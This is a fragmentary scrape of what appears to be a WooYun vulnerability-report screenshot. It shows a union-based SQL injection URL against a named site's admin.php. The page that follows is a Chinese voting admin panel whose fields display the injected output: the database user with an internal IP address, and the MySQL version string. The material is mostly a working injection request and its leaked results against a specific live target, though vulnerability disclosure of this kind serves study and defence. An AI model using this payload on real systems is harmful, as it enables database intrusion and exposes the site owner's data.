 http://homelinktc.sinaapp.com/admin.php?type=modify&id=5 and 1=2 union select 1,2,user(),version(),5
Enable Post data Enable Referrer
a 修改标题
编号 项目 票数 修改 删除
1 网站栏目 5 修改 删除
规划
2 网站页面 4 修改 删除
设计
3 网站功能 2 修改 删除
设置
4 内容更新 2 修改 删除
速度
5 网站内容 2 修改 删除
质量
6 网站访问 2 修改 删除
速度
8 夜夜夜夜 2 修改 删除
11 1 修改 删除
12 1 修改 删除
选择全部 取消全部 删除所选
添加新项 退出管理
修改投票项目
名称: :15okokyxx@10.67.15.72
票数: 5.5.23-log
修改 重置
www.wooyun.org